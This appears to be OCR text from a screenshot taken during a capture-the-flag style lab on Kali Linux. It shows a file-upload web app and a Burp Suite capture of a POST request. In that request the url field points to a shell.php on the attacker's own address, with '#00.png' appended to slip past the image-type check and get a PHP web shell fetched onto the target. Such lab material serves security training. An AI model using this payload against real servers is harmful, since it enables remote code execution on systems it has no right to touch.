 10.10.33.169/cloud/
130%
STA
3
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
»
5 Minutes File Upload - Personal Cloud
Storage
EXTERNAL URL:
http://10.8.83.156/shell.php
UPLOAD IMAGE
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.33.169:80
Forw... Drop Interc... Action Open... Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.33.169
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.33.169
10 Connection: close
11 Referer: http://10.10.33.169/cloud/
12 Cookie: PHPSESSID=ql3i5siuc4jqdsh4i8olu517fq
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F10.8.83.156%2Fshell.php#00.png
Inspector
Notes